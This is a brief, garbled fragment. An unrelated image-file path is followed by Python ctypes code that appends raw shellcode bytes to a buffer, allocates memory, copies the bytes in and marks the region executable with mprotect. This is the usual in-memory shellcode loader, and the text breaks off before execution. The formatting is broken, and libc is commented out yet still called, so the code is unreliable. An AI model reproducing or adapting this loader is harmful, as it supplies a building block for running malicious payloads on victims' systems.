 buf += "\xfb\x4e\x04\xd1\xfc\x90\xb9"
#libc = CDLL('libc.so.6')
PROT_READ = 1
PROT_WRITE = 2
PROT_EXEC = 4
def executable_code(buffer):
buf = c_char_p(buffer)
size = len(buffer)
addr = libc.valloc(size)
addr = c_void_p(addr)
if 0 == addr:
raise Exception("Failed to allocate memory")
memmove(addr, buf, size)
if 0 != libc.mprotect(addr, len(buffer), PROT_READ | PROT_WRITE | PROT_EXEC):
raise Exception("Failed to set protection on buffer")